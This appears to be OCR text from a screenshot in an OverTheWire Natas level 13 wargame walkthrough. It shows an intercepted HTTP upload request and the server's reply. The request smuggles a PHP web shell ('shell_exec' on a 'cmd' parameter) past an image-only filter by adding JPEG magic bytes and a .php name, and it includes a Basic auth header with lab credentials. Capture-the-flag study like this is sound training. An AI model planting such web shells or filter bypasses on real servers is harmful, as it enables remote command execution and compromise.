 Request
Raw Params Headers Hex
Pretty Raw \n Actions
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzpqbUxUWTBxaVBaQmJhS2M5MzQxY3FQUVpCSnY3TVFiWQ==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCxx9AkHYzmONLXmG
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
11 Referer: http://natas13.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: __utma=176859643.640609579.1623927544.1623927544.1623927544.1; __utmc=176859643; __utmz=
176859643.1623927544.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided)
15 Connection: close
16
17 ------WebKitFormBoundaryCxx9AkHYzmONLXmG
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 1000
21 ------WebKitFormBoundaryCxx9AkHYzmONLXmG
22 Content-Disposition: form-data; name="filename"
23
24 newshell.php
changed the name to end with .php
extension
25 ------WebKitFormBoundaryCxx9AkHYzmONLXmG
26 Content-Disposition: form-data; name="uploadedfile"; filename="newshell.php"
27 Content-Type: application/octet-stream
28
29 ÿØÿà <?php echo '<pre>' . shell_exec($_GET["cmd"]) . '</pre>' ?>
30
31 ------WebKitFormBoundaryCxx9AkHYzmONLXmG--
32
Response
Raw Headers Hex
Pretty Raw Render \n Actions
NATAS13
We Chal
For security reasons, we now only accept image files!
The file upload/ewoogcvj4g.php has been uploaded
View sourcecode
Our webshell gets uploaded